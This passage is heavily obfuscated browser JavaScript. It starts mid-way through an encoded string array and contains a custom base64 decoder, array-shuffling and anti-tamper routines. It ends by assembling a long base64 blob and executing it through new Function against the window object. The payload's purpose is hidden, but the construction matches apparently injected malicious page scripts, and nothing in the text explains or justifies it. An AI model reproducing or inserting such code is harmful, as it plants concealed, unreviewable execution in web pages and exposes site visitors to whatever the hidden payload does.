sJeXvu5Rrw5lu3rms0rcne16AZvmq2r6t0zK','EwTYu3LND2verMXpq3DUs2Lsv1f5y3blmhnVtuHNmfLu','wKu1rgiYBfHome56sNL3BMjftNjzv1P0ytncB1Lty3nk','zeHwEwjPqM1xmw9VtuHNEu5htxnkmLPAsvDrBKTwmg9K','sNL3BMeWCdzrvMmWu3PrBKXdzfHosejRuJfoCLfwzfjo','z3DLre5TtNL3BK5UChnIq2nWsZbZB01izZbnALvZsNPg','me9eqxnkELvSvMSWBKTtDeXlrei0txPgBuXdy3HxmJa0','tenKwe5irNjzvK52uwXJmu5dy3nkmNaZvda5rMnuuw5m','q2ryvwS5mLz6uJbArLjeytffBKXdzhPvmJGXyJbRnfP5','q01Us1yWovPSDgHnu2D3zurjmu9dD25ywhbZvwLJCfHt','wM5oBgnUs1n0teTeqJrnELPPtenKs1yWsKTkEwTYu3LN','EuP5A3jtEwD3zurnme1PD25ovu1Wv3LJCeSWC29nsgD6','ovLIBNnesa','CeSWC29nsgCWtwPRC0P5vLfjvJrUs1n0teTeqJroreKY','rxHlrei0twPRD0XdzeTwmePlsNLSzfbxwJfIBu4WyvC5','wePWvti5q1z6wJvkExDUvNPKr1KXvNrImezyvuHOA1mX','muP0yJbSwfvTAgTvm0vUtenKwe4ZvNbHmJf2yLD4seP5','C0OYvtrImuzyvvm5ALzQqLHkExDUvJfgnfKWoxHsrezy','ntq4nJDNrfrjwhC','z3DLrff4tun3BMeXrKzIq2nWwfnNBMzdy3bmsgC5tuHN','BtLbuLnJCeSWC29nsgD4wtjrC0OZtNHxrvvUs1n0teTe','r2HQvuDJneP5D25zvu5YzdbkrgiWwKvzu2nZsJbkvgiZ','ALrRDhLrEwnZsJnwEfPQAfHumhbQvezJBKXdzfHvvgSW','C29nsgD5tNPvC0OYB29svMDUs1n0teTeqJrnAMrQtenK','mdLABLz1wtnsCgiYng9KExG2s1H0mLLyswDwEJfxtZnk','sNL3BLz6zeDzmgXeytbKwe5iAgPvmwnUtenKAviWCgPw','yLC4CMvwy25mq2rQyLC5nvyXsxPzmhHpwLnJC0OXzfbA','sNLRCLn5z3DLreL5tun3BK5TyZjwEwnWsZbZB01iz3Po','zZbnALfZsJnRna','AwnWsZbZB01iz3LnAK1ZsJbWwffRB25lu3rms0rcne5e','u3LND2vestrnu3DUzvrOCgj5y3byvdfTzfC1AMrhBhzI','AeP5D25IA2rZwKzAELzTtKHwEwnZsJjADgeZCfHoBgHm','nLPwy25mq2r0v0roALreqMLAAwnZsJfJmu9uwMLvmNrV','y1nJC0OYmvrHmLzytJfcq1z6vNrkExDUvNPsmwnxrxLK','neP5D25wmuzjzuzJmwjhtLfurZbUtenKwe5PowPwAMHY','vJfgs1KXrNLHr05lzdjvBKXdzfHvA1jvvJa5D1KWmvrH','mtbVzez0Ae1dz3DLre5OtLn3BK1xmwfwEwnWwfnOmfCY','sNL3BLyXqMHnvMrst0zSCMnty3nkmwrryMT4we5utMPw','r3HQvvvJBKXdzenvmJLkvJfkq1PfAZrIExnUtenKBgr6','rLL4wvnJC0OYtKTsBvjptuvoruP5D25wmdLmtMTsDgiY','B01iz3LnmKvZsJbgswvduw5lu3rms0rcne5hsMLmq2r1','zuHbB1PSDfDlrei0ttjzmuXdzg5svJrRsNLSzeXdzg5k','y3blmhnVtuHNEK1ey3nkmMrUzfrvBKTtDeXlrei0tKrg','y3byu2HgtevzCe8ZmhnLvNrps0rcne1QsMHmq2qXtLnS'];var _0x4008558x=_0x4008558d;function _0x4008558d(a,b){a=a-0x9b;var c=_0x4008558c[a];if(_0x4008558d['EKDeVE']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x4008558d['HMStmc']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x4008558d['jZpekS']={},_0x4008558d['EKDeVE']=!![];}var e=_0x4008558c[0x0],f=a+e,g=_0x4008558d['jZpekS'][f];if(g===undefined){var h=function(i){this['TdVqTJ']=i,this['kjLVuO']=[0x1,0x0,0x0],this['SDdKjC']=function(){return'newState';},this['sPwilm']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['KVDthy']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['PaSlfV']=function(){var i=new RegExp(this['sPwilm']+this['KVDthy']),j=i['test'](this['SDdKjC']['toString']())?--this['kjLVuO'][0x1]:--this['kjLVuO'][0x0];return this['mMCSAu'](j);},h['prototype']['mMCSAu']=function(i){if(!Boolean(~i))return i;return this['DdxynZ'](this['TdVqTJ']);},h['prototype']['DdxynZ']=function(j){for(var k=0x0,l=this['kjLVuO']['length'];k<l;k++){this['kjLVuO']['push'](Math['round'](Math['random']())),l=this['kjLVuO']['length'];}return j(this['kjLVuO'][0x0]);},new h(_0x4008558d)['PaSlfV'](),c=_0x4008558d['HMStmc'](c),_0x4008558d['jZpekS'][f]=c;}else c=g;return c;}(function(a,b){var u=_0x4008558d;while(!![]){try{var c=-parseInt(u(0xdd))*-parseInt(u(0xa8))+parseInt(u(0x13c))*-parseInt(u(0x1e5))+-parseInt(u(0x19d))*-parseInt(u(0x136))+parseInt(u(0xc5))*-parseInt(u(0x110))+parseInt(u(0x19a))*-parseInt(u(0x1c7))+parseInt(u(0x108))*parseInt(u(0x9b))+parseInt(u(0xd2));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x4008558c,0x206fc));var _0x4008558e=window;function _0x4008558f(c,d){var e={};e['Fqjpn']=function(i,j,k){return i(j,k);},e['nfHjy']=function(i){return i();},e['xkbrb']=function(i,j){return i===j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(f['xkbrb'](h['length'],d)&&function(j,k){var v=_0x4008558d,l='2|0|1|3|4'[v(0x11e)]('|'),m=0x0;while(!![]){switch(l[m++]){case'0':var n=f['Fqjpn'](g,this,function(){var w=v,r=p['ozbaF'](typeof window,'undefined')?window:p['Mjvxt'](typeof process,'object')&&p['Mjvxt'](typeof require,'function')&&typeof global==='object'?global:this,s=function(){var t=new r['RegExp']('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!t['test'](n);};return p[w(0xea)](s);});continue;case'1':n();continue;case'2':var o={};o['ozbaF']=function(r,s){return r!==s;},o['Mjvxt']=function(r,s){return r===s;},o[v(0xea)]=function(r){return f['nfHjy'](r);};var p=o;continue;case'3':for(var q=0x2;q<k['length'];q++){if(j[v(0x1c8)](k[q][0x0])!==k[q][0x1])return![];}continue;case'4':return!![];}break;}}(h,arguments))return c[h];}}new Function(_0x4008558f(_0x4008558e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])(_0x4008558x(0x193)+'W8nLCdXUkhTV1A3Y0c4a04nLCdwcnRjVV'+'dkZEtXJywnV1JkZFI4azNXUTNjS3ZMYSc'+'sJ1dSZTFXUmxkSHc0JywnQVNvdG1Ta25z'+'VycsJ1c2R2JpQ28zVzRlJywnV096TkJNT'+'mNRRycsJ2piZkxXNGFiJywnY0NvdFdRZG'+'NSS0cnLCdDZHRjSEt1TCcsJ1c2ditXNXV'+_0x4008558x(0x1af)+_0x4008558x(0x1c0)+_0x4008558x(0x194)+'dXUFRPYUNrdlc0aScsJ0VTb25lU2t1dWE'+_0x4008558x(0xdf)+'WHZXJywnVzZTSWdTb3RXNG0nLCdXUmRjU'+'kpaY09lOCcsJ1dPREJXUk5jTUNrSycsJ0'+'RKZGNLMzhVJywnVzYxaVc0YUhyRycsJ3l'+'DaytXNFpkSGhtJywnV1JUVGNDa1ZXNTAn'+_0x4008558x(0xb2)+'0cnLCd2WWpkV1JoY05XJywnV08zY0llUm'+_0x4008558x(0xee)+'LZXlSJywndDhrY1c2WmNIZTgnLCd5OGtI'+'VzVsY1IwUycsJ3FDb0RXT0ZkTFNvYScsJ'+'2NXQmNRYUJkVXEnLCdtQ2tTenI5OScsJ1'+'c3ODBXUU9UVzQ0JywnV08wdVc1ZGRKQ2t'+'4JywnVzZiVlc1YXN6VycsJ0VTb0loOGtT'+'dUcnLCd0cWZTV1BOY1FxJywnV1FoZFI4b'+'1hXN0NLJywnVzU1K1c3cTFXNEMnLCdXUk'+'JjSHM1Q1dQbScsJ0JDbzVXUTdkTG1vVSc'+_0x4008558x(0x9f)+'LCdXN3hkTDhrZFdQL2NQVycsJ1c1dUljb'+'W9UZlcnLCdCWlBtV1JSY0dhJywnVzV1Rm'+_0x4008558x(0x1a5)+('LCdiU2toYUNrdG1XJywncmROY1YzcWonL'+'CdlRy9kU3FOY0hxJywnVzdaY044a3hXNV'+'pjVXEnLCdXNUt3anY1cCcsJ1c1eXJkQ29'+'naWEnLCd1SkhKV1I3Y1ZxJywna0NrdEVD'+'b0d0RycsJ2hzZGNJM2YwJywnV1BuL2tTa'+'0RXN1cnLCdXUHBkSXVkY0xodScsJ1dPSF'+_0x4008558x(0xe5)+_0x4008558x(0xa0)+'YkNrTW1Da05kRycsJ1dPWEZibWtVVzZtJ'+'ywnb2ROY05aSmRPcScsJ2RDb3hXT0ZjTn'+'dDJywnVzczZFY4b1ZtbWtNJywnVzRwY01'+'Da1JXNnhjVFcnLCdXUFpjU0psY0xMbScs'+'J1c2L2NRbWtsVzZaY0pXJywnV1FPc1c0a'+_0x4008558x(0x107)+'ZXNThWVzZDJywncjhrUFc1NXNXNXVLcEc'+'nLCdhM3EveEo4JywnVzREdlc3ODVXN3kn'+'LCdXNWxjVm1vNlc1cGROVycsJ3BHZGNRT'+'UhOJywnVzVsY01tazBXNi9jUFcnLCdtU2'+'s3eUNvcXlHJywnVzRaZFV2aGRKeHEnLCd'+'XT2IxVzczY1J3SycsJ2xYclNXN21FJywn'+'V1JMR1c3eGNPdVMnLCdXNDl3VzVlN1c2S'+_0x4008558x(0xe1)+_0x4008558x(0xe2)+_0x4008558x(0x111)+'Q29pVzU0eCcsJ1c1V29qQ29RYmEnLCdXU'+'HRjSXRaY1QyTycsJ3BTa0t5U293dHEnLC'+'dsWDNkS1lGY09hJywnanQ3ZFJiN2NJRyc'+'sJ1c3aGNHQ29oV1JwZFJxJywnVzd6Z1c3'+'V0VXNksnLCdjYlJjSXdIKycsJ2ZzZjJXN'+_0x4008558x(0x16e)+_0x4008558x(0x1c6))+(_0x4008558x(0xac)+_0x4008558x(0x1b5)+_0x4008558x(0x17b)+'sJ2pta3luU2tsZHEnLCdkOG83b0lTTycs'+'J1dSVmRQOG9aVzcwYycsJ1c2N2RNY1c5a'+_0x4008558x(0x1e6)+_0x4008558x(0x18b)+'0RnEnLCdXT0t2VzdoZEtTa0knLCdCU2tL'+_0x4008558x(0x103)+_0x4008558x(0x1ab)+'tqYlNrZ2FnVmRSRycsJ2ltazREYXp6Jyw'+'nZ0xwY1ZnTDknLCdXUjVhazhrRFc3Sycs'+'J1c1YnpXNDNkS2M0JywnVzR1emNtb1Rnc'+_0x4008558x(0x189)+'dXUlR2V1AzY1JTa3QnLCdXN0pkS2UvZFJ'+'1MCcsJ29NeWVBWWknLCdwWGRjTnZIaics'+'J1dRRmNJcUpkS3hCZFNYcGRKU2ttJywnV'+'zRtYXlTb0NBRycsJ1c1T0lXUXlBVzU4Jy'+'wnYW1vYVc0eGNQWnEnLCd0U2trVzRsY0p'+_0x4008558x(0x117)+'VzdkR2EnLCdXN3RjS2F2dFc0TycsJ2pJb'+'lZXNksyJywnVzRSY09zakFXNk8nLCdXN3'+'hkTmJtZnBHJywnVzVwZFQxaGRMZ08nLCd'+'nTm1pcWMwJywnZzBlTXdJbScsJ1c2VHdX'+_0x4008558x(0xb3)+_0x4008558x(0x17a)+'NHclVXUEpjSWEnLCdhbWtrdENvekJhJyw'+'nVzROY05hVGxXN0cnLCdXNVJjTThrclc2'+_0x4008558x(0x101)+'2tCRnEnLCdXUHl1V1BGZEd4MCcsJ1c3ZG'+_0x4008558x(0x1a6))+('JywnbWMxdFc1S2MnLCdXNXFsaVNvUFc1N'+'CcsJ2ZXTFlXNHFhJywnVzRpR25Tb0lrVy'+_0x4008558x(0xf0)+'ta2snLCdXN3BkTzIzZFYxbScsJ3JXSmNT'+'TUNoJywnb0NrL1c0VEVXNEMnLCdhS083c'+'kgwJywnZG1vSGVZT3YnLCdnU2swRm1vT0'+'ZHJywnZHJKZE9xZGNURycsJ1c0QmNWSUR'+'vVzRxJywnVzdKZE04a1hXT1JjTnEnLCd1'+'U29BdFNvN0ZmSmRQU2tPblNrRm9XJywna'+'Vh0Y1ZhZGRJYScsJ1dQTmNOMFZjVlllJy'+'wnbFdOY1NIUmRVcScsJ1dQM2NSY2hjUjA'+_0x4008558x(0x11d)+_0x4008558x(0x164)+_0x4008558x(0xf1)+'wnV1JLYlc0eGRLU2szJywnZnNQcVc2Uzk'+'nLCdxVzdjTkllTCcsJ25ML2NVMURCJywn'+'VzRCZExLL2RJMlMnLCdhQ2txcUluRicsJ'+'2JhaGRJZmlTJywnV080OFdSaWZuRycsJ1'+'c3YnlXN3VtVzRxJywnZkNvNWJHdTEnLCd'+'sWjNjSlhwZFJxJywnZGREL1c3eTUnLCd2'+'U29UYW1rV0NXJywnbjB0Y1ROamonLCdXU'+'DBHV1JSZFJlVycsJ1c1ZktXNmxkVEgwJy'+_0x4008558x(0x10f)+_0x4008558x(0xd8)+'dUcnLCdXNi9jSGRQVVc3UycsJ2taRmNKc'+_0x4008558x(0x10e)+_0x4008558x(0x172)+'TazFFOG9FenEnLCdzOGszV1J0ZE5jbScs'+'J1dQRmRHZXBjVWZLJywncFNrTHNDbzRCc'+'ScsJ1c3OHRXT0NRVzcwJywnVzc3ZFQ4b0'+_0x4008558x(0xc6))+('bENrSUFDb3FzRycsJ0FaMXZXUk5jT0cnL'+'CdjMk9WRXFxJywnV1FwY0lXbkFXUUsnLC'+_0x4008558x(0x1a3)+'lJywnV1JqK1c3RmNKd2EnLCdXNGU0bWVM'+'cCcsJ1dRQmNUYkxvV1I0JywnQUNrOVdPd'+_0x4008558x(0x1b8)+'FhQycsJ1c3OWpXNWVmdkcnLCdXT2pYRnd'+_0x4008558x(0xbe)+'bW90c3EnLCd6Q2tLVzYzY0lmQycsJ1dQZ'+'GRPU285VzdTUycsJ2ttazRkU2s2bGEnLC'+'dXUDBuVzRGZEc4a2QnLCdXNjgwa21vbGp'+_0x4008558x(0x160)+_0x4008558x(0x9e)+_0x4008558x(0x132)+'csJ1c3RFdXNjBMckcnLCdpOG9ub2EwaSc'+_0x4008558x(0x13b)+'UWUnLCdXN3VRV1IwU1c1ZScsJ2Y4b3BqY'+'ktBJywnVzdoZEc4b2VqbWs5JywnVzdCZF'+'Ztby9jQ2s0JywnVzY3ZE5xOEJsYScsJ1d'+'SalBXUlpjTkNrYycsJ1dQeTNXUEdlb2En'+'LCdXTzBRVzVWZFRTa1QnLCd5MnBkS0t0Y'+'1Z3cGRIWjNkSjBtOScsJ2RiVmNRTDFrJy'+_0x4008558x(0x115)+'hVycsJ1c1N2RUOG9oYzhrWicsJ1c2SE5X'+'NVZkVGNHJywnc21vVGs4a2txcScsJ1c1d'+'GRLTk5kSng0JywnQ2JGY0t1R2knLCdXNU'+'5jSThvWFdSWmRRYScsJ1dPM2NTM3hjR0l'+'1JywndG1rYldPL2RNSWUnLCdXT0RRVzdW'+_0x4008558x(0xec)+_0x4008558x(0x139)+_0x4008558x(0xe4))+('Vm1rclc0RmNKcScsJ1dPdWd2U29tdXEnL'+'CdwbWtnblNrRGFHJywndUlsY1N1T0UnLC'+'duQ2tMVzRIN1c1QycsJ1dSYk9hbWt5VzY'+_0x4008558x(0x14c)+'aVc2cGNJYScsJ25DbzJlYlNwJywnRThve'+_0x4008558x(0x18d)+_0x4008558x(0x19b)+'wemwnLCdXN1hDVzQ0K1c0bScsJ1dRMWxX'+'UWhjVVNrUycsJ1c3aWRXUGVWVzVlJywnV'+'zd1dG9tb2dXNDQnLCdXNzdjVkk1eVc0MC'+'csJ1dQU1VXNWxkTzhrYScsJ2xDa2hqU2t'+_0x4008558x(0x14a)+'Y1dwY1ZaZGRRdDBoV09pJywnb3RQTFc1U'+'04nLCdXUG4zV09wY0dDa3InLCd3OGtFVz'+'QvY1IwRycsJ1c3dGRObW9CalNrKycsJ1c'+'1MGFsbW9IblcnLCdlbWtVVzRQQ1c2Uycs'+'J1c0bUlhbW80ZlcnLCduaGkxQkhLJywnV'+_0x4008558x(0x1e4)+'cnLCdXUTFrbzhraycsJ21DazNBQ294c0c'+'nLCdwbWt1ekNvaUJxJywndWRoY1J2Ry8n'+_0x4008558x(0xb1)+_0x4008558x(0x150)+_0x4008558x(0x1d0)+_0x4008558x(0xfa)+_0x4008558x(0x1d7)+'ywnZ21rREV0VHInLCdyQ2t4VzdOY04yMC'+_0x4008558x(0x1db)+'XUWZQVzU3Y0cwaScsJ1dPOUVhOGttVzdl'+'JywnbWNaZEh0VmNRYScsJ21kZGRVcXRjU'+_0x4008558x(0xc0)+'wnbENrN3Y4')+(_0x4008558x(0x1c1)+_0x4008558x(0x1d1)+'VXUlZkSEd5Jywna3VSY0tnclQnLCdXUml'+'UV1JSZFAzUycsJ1c1aGNNOGtaVzRKY1Vh'+_0x4008558x(0xdb)+'ywnZTJwY0szelcnLCdXNFhRVzV1Q0NxJy'+_0x4008558x(0x18c)+_0x4008558x(0x19c)+_0x4008558x(0xb6)+'icsJ2dIVmNKZ2JvJywnVzVGY01jZmFXNU'+'cnLCdybWtsV094ZFNIaScsJ1dRZGROMUp'+'jTHZpJywnZ21rN3ZDbzhXNHEnLCdXT2xj'+'UEk5eFdQeScsJ1dScGNVdlJjTmFhJywne'+_0x4008558x(0x176)+'wnVzRGZFIwN2RQaGknLCdXUW1vV1J5a21'+'XJywnZjhrV3JxamsnLCdXUGZsdW1ranRX'+_0x4008558x(0x12e)+'2NPcScsJ3BTa3FDU29XVzY0JywnVzdpQ1'+'dQVDRyYScsJ3BDa0V1U29PdEcnLCdqZG5'+'IVzU4VCcsJ1dQRmRMbW8rVzYwYycsJ1c0'+'R1NXUUQ3enEnLCdXNHV3aW1va2NxJywnV'+_0x4008558x(0xb0)+'wnVzU4ZldQMHFXNW0nLCdrOGt5c21vdnZ'+_0x4008558x(0x149)+'Vzd1JywnV1IxT3Vta2ZyVycsJ1c1T29vZ'+'3JBJywnV1JIQnY4ay95VycsJ3hTa3RXNT'+_0x4008558x(0xc1)+'XUjNkU1NvTycsJ290ZjdXNG1yJywnQUNr'+'VFc1QmRKSU5kU21raFdSZk96Q2tZVzRHJ'+_0x4008558x(0x181)+'wnVzdLQldQ')+('ZmlBcScsJ1dRN2RIM3RjTXZ5JywnVzRkY'+_0x4008558x(0x13a)+'wnb0NrT1c0THdXN1MnLCdXNVdrZ0NvMmt'+_0x4008558x(0x195)+'RVc3YScsJ1c0NGtXUkhUdWEnLCdXUG04V'+'1A4c3BHJywnV1FXVVc0RmRIOGtvJywnV1'+'JQbXJDa051YScsJ1dQUEN2MmEnLCdXNkx'+'ZVzRGZFN0MCcsJ1dPT3FXUUpkRzJ5Jywn'+_0x4008558x(0x14d)+'0wnLCdqbW80ZVg4UicsJ3RDa0dXNi9jVX'+_0x4008558x(0x190)+'0Q2t0V1FkY0txJywnVzU4QldQMVJ0Rycs'+'J1dQVEN3U2t0dUcnLCdwU29RV09wY1QyM'+_0x4008558x(0x177)+'8nLCdXUkNwV1JaZFIzMCcsJ29tazZhOGt'+'FY1cnLCdXNThhV1FhQ1c1UycsJ1dRS1ZX'+'UnE1b3EnLCdXN3lpZThvSm5HJywnV1BXM'+_0x4008558x(0x198)+'p2cGNLMzFUJywnYVNvTldQaGNJdmknLCd'+_0x4008558x(0x19f)+'YTIvY0wxVE8nLCdxbWt1V1FwZFNXMCcsJ'+'2JIOWdXNGVTJywnVzRmbVc0MEJDVycsJ1'+_0x4008558x(0x113)+'nLCdlbWtPVzR2NFc3VycsJ1c1bGRNbW9u'+'VzRLVFc3UHInLCdGbW9FZlNrVkZxJywnV'+'zUzY0lyNUFXNGUnLCdXUWxjS1pmSFdSdS'+'csJ1dQU3FXUmxkVHc0JywnYzA3Y0d4NVk'+_0x4008558x(0x191)+_0x4008558x(0xe8)+'FJjVHdDJywnV1B2QkVlTmNWRycsJ3BaL2'+'RJMDhiJywn')+(_0x4008558x(0x1b3)+'ycsJ1c0bGRQU29EY21rTycsJ1c0L2NPc3'+'ZaVzdLJywnVzd0ZFZjYU1jRycsJ2tta1F'+'GOG92dXEnLCdXUTRqVzZCZFRTa1onLCdj'+'WmpIVzQ0RScsJ1c3V1BXT0hlQ0cnLCdvW'+'TUrVzdxRycsJ1dRL2NOTlJjVUk4JywnV0'+'92WVdQL2NQQ2tEJywnV1BkY1R4QmNLWTg'+'nLCdDWmZMV09OY05hJywndG1rSFdRdGRV'+_0x4008558x(0xf4)+'1RXNHknLCdXN3BkUk1WZEozOCcsJ1dQeG'+'NVZ2RjTnNPJywnZm1vZ1dRN2NJM0cnLCd'+'XUWhjSHFIK1dSdScsJ1dQUHFEQ2swRmEn'+'LCdXN3U0bmhmTycsJ21jaGROS2FyJywnc'+'Fk3ZFNoZVQnLCd1U29aV09oZFBTb2onLC'+'dXNmRkTzhvZWFDazknLCdXN3k4V1JuZHl'+'xJywnaTA4Y3paUycsJ1dSRFdGbWt0d2En'+'LCdXN0pjSThrbVc0TmNQYScsJ1c0aXNXU'+'UpkVWRiWFdPaUhmMEdiYXEnLCdqQ2tSYW'+'1rcGRXJywnV1JPZ3dtb1ZEcScsJ1dRZGR'+_0x4008558x(0x1cb)+'LCdXUUpkU0s3Y0llOCcsJ1c0dGROMVZkT'+'2dtJywnY0doY0dHL2RLVycsJ1c2dGROMF'+_0x4008558x(0xd6)+'iQ2ttVzQ4JywnV1JMSFdRaGNMQ2ttJywn'+'cG1rbWZTa0ZiVycsJ1c0aGNMbWtKVzd4Y'+'0xxJywnV09MVldSeGNMQ2t5JywnVzR4Y0'+'xTb21XUnRkU0cnLCdXUG1TV1BSZFIxeSc'+'sJ3JjOVBXT1pjSGEnLCdFbW9DYThrZnhx'+'JywnV1IzY1YwVmNPV1MnLCdrMmRkUlcvZ'+_0x4008558x(0x1b4)+'82aUdPcics')+('J1c1WmRWc09ZZXEnLCdXNFh1VzVkZFNKO'+'CcsJ1dSTmNUV2hjVjF5JywnV09iUmJta1'+_0x4008558x(0x15f)+_0x4008558x(0x180)+'a3RxU29HVzUwJywnanQ3ZEtzSmNWRycsJ'+'0Jta3pXNDdjVmhhJywnVzdxMmY4b1RvVy'+'csJ1c0WmRNWUdzbmEnLCdXNUZkSW1vTGF'+_0x4008558x(0xff)+'NVNnJywnV09sY0dZRmNHZkMnLCdXUkpjT'+'Fk5NldQOCcsJ2ltay9hOGtOaWEnLCdvQ2'+'tWVzZyK1c0dScsJ3VJWmNWaHVOJywnV1B'+'1U1dRV2hwVycsJ1dPM2RKU29hVzdheScs'+'J2htbzZXT1pjR0s4JywnVzdYQVc1YWl4c'+'ScsJ1c3UGZXN0pkS2NXJywnRFhMZVdRN2'+'NWcScsJ1c2OEFXUGo2eUcnLCdXNm5HVzd'+'CZEhjcScsJ2NKOWxXNzRKJywnVzUwSldS'+_0x4008558x(0xae)+'XRISlc2NCcsJ1dRTmRObW9MVzdPRicsJ2'+'9xaGRKSU5jT2EnLCd0Q2s3VzRwY05MYSc'+'sJ1dQS2JXN3RkSlNrRCcsJ1dPek5FU2ts'+'cVcnLCdXNnRkUm1rZFdRcGNOVycsJ0Ftb'+_0x4008558x(0x116)+'wnV1FwZExmUmNHMTAnLCdXUUREVzRoY0x'+'2cScsJ1c1aGNSbWtoVzV4Y1FHJywnVzZk'+'ZE1jR1lvcScsJ2VaTmNWd0RrJywnVzcxQ'+'lc0cGRJV0cnLCdybWtnV09GZE1JbScsJ1'+_0x4008558x(0x104)+'QMUdXNi9jTHZxJywnVzVOZEk4b0JwQ2s4'+_0x4008558x(0x14f)+'HdtJywnQ1NvRW44a09CcScsJ1dQeGRQZT'+'djU05pJywn')+('VzdTVmptb0JjRycsJ2txMW5XNzhSJywnV'+_0x4008558x(0x16a)+'wnV1FsY0xJWG1XT2knLCdkR2Y3VzVPUCc'+_0x4008558x(0x1c9)+'UGknLCdXNGlGbm1vZ2JXJywnVzVGY1E4a'+_0x4008558x(0xa2)+'dlaFh4JywncUNrR1dRdGRNcUcnLCdXUWV'+'3V1BDTmZXJywnVzU0M2tDb2RhRycsJ1c3'+'dGRJU29DZG1rRycsJ1c1aGNHOGtCVzROY'+'1RXJywnV09Ma0JoVmNORycsJ1dQaGNQWD'+_0x4008558x(0x1df)+'IYzBUZHEnLCdXUlMrV1BWZEh2eScsJ1dS'+_0x4008558x(0x16d)+'2YyL2NRM3ZNJywnVzd1UldPM2RHdzQnLC'+'drOG94V09aY1VlTycsJ2x0cGNMTXJyJyw'+'nV09sZExtb2hXNTBXJywnZ21rZHBtazhq'+_0x4008558x(0x14b)+'jgnLCdXUEZkUDhvQlc1NDQnLCdyaFpjR3'+'dkY1Ftb3hzWExlVzZDJywnV1BwZFBtb0J'+_0x4008558x(0xc9)+_0x4008558x(0x12c)+'2RYN2RHTWVoJywnVzRxd1dRWmRUSlcyV1'+'J5eW0wYU4nLCdrOG8vakk4NycsJ1dPT2V'+_0x4008558x(0x106)+'T2k4V1I0aGhXJywnVzcwaFdQekl0RycsJ'+'3ljbGNUMVNLJywnVzQzY0hTa2FXNGxjSV'+'cnLCdoYVJjSXZMMicsJ1dSaWxXNXRkTW1'+'rMCcsJ2FTa3psOGtLaWEnLCdXT0dNV1B5'+'Y2NXJywnV1E3ZEdTb1pXNUdYJywnY1Nrb'+'UNXRDEnLCdXNG05V09UWnVXJywnV1JMUV'+'dSM2NRQ2tm')+('JywnV1BOY0lMQmNPYXEnLCdGbWtEV1BWZ'+_0x4008558x(0x199)+'dta1FXNW0nLCdnQ2s0VzRiV1c1VycsJ1d'+_0x4008558x(0xda)+'LCdXUVhTa1NrRlc3NCcsJ1c1ZWdvQ29aV'+'zRXJywnV1A4cVdSWmRKZzQnLCdXUUs1Vz'+'cvZExta1EnLCdpYzNkSGNWY1NXJywncEp'+'oZFJ1YVQnLCdXN0ttYThvMlc0NCcsJ2F3'+'T3Bxc3UnLCduSzNjT3hqTScsJ1c1L2RNZ'+'3RkTHZhJywndUNvVldQN2RSQ29WJywnV1'+'BMc3doVmNSRycsJ2tta1JDU28vVzRLJyw'+_0x4008558x(0x1dd)+'LCdXUnIxektaY0dhJywna2RYSlc0S0snL'+'CdjOGtDRFNvbFc3QycsJ1dQeGROMlZjUX'+'hDJywnVzZlNmJDb0djcScsJ1dQWmNPYlA'+_0x4008558x(0x1dc)+_0x4008558x(0x168)+'S9kR1NvSGhTazYnLCdXNm1KaU5UWicsJ2'+'xxSGlXNTB0JywnVzZCY1FxVHlXN0snLCd'+'XNGhkVENvZGlDa3AnLCdpQ29PV1BsY1Iy'+'RycsJ3FtazJXNC9jUnVxJywnZXRaZFRIc'+'GNWVycsJ2RnT0F5cWknLCdXUXFLeG1vV3'+'hHJywnV09lZnJTb0p2RycsJ1dRMXNBbWt'+'kenEnLCdlOGtoQjhvT3NHJywnV1E3ZEg4'+'bzZXNVdYJywnV1B6M0Vta1J4RycsJ3JDa'+'2pXUDdkUkhXJywnVzZ5SWVnWDEnLCdXNV'+'pjR0NvdldSZGRRVycsJ1dQcGRUMVZjUjN'+'1JywnYTFhSUVITycsJ1dQODFXUUpkVWd5'+_0x4008558x(0x143)+'DNmVicsJ1dPMFdXNUZkSVNrdycsJ1dSam'+_0x4008558x(0x9c))+('JywnV09IUHhDa2NxYScsJ1c0cjZXNVNyc'+_0x4008558x(0x1ac)+'g0V1FHJywneXFWY04wS1YnLCdXNmE0Z2h'+'MQycsJ1c3NFRtOG9KcGEnLCdXNWhjR1Nv'+_0x4008558x(0x125)+_0x4008558x(0xf7)+'V2YVpXUlA2Y0tQZ1c2cm9vbW9lJywnVzc'+'zY1E4by9XUkpkVWEnLCdXNVpjRzhrUVc3'+_0x4008558x(0xc3)+'HMnLCdXNTBvV09tbFc2MCcsJ1c2cUptU2'+'92VzdLJywnVzRYOFc1Q29XNmUnLCdXUlZ'+_0x4008558x(0xc8)+'TnQ4b3Z6cScsJ1c2djhXN0tvVzR5JywnQ'+_0x4008558x(0x1a8)+_0x4008558x(0xa7)+'nLCdXT0tvV1F0ZEd2ZScsJ1c3eGNQV0Q1'+'VzVTJywnYnJKZFZ3aUUnLCdXT1M4V1FGZ'+_0x4008558x(0x151)+'1xVycsJ2ZzWmROZjRVJywnVzV4Y1ZxOVd'+'XNGknLCdtQ2tFd21vL1c2bScsJ1dPamNX'+_0x4008558x(0xbc)+'EZXUmhkR3UwJywnRFhsY1ZLMGYnLCdXN3'+'hkVFhtN25HJywncG1vYWdxS0onLCdXNXR'+'kUVNvRWlTa1AnLCdXUWRkUHcvY1J1Sycs'+'J3dDb2ZrU2tRd1cnLCd1cjdjUjF5ZicsJ'+'1dSNTV5OGtXcVcnLCdpS2xjVTJiVycsJ1'+_0x4008558x(0x188)+'nLCd2Q283V09wZElJRycsJ1dPL2RPOG84'+'VzdXMicsJ1dPaVRXNFpkUkNrWScsJ2Vjd'+'GRRTGloJywnQVNrM1dSeGROYlMnLCdXT2'+'5RZFNrd1c2'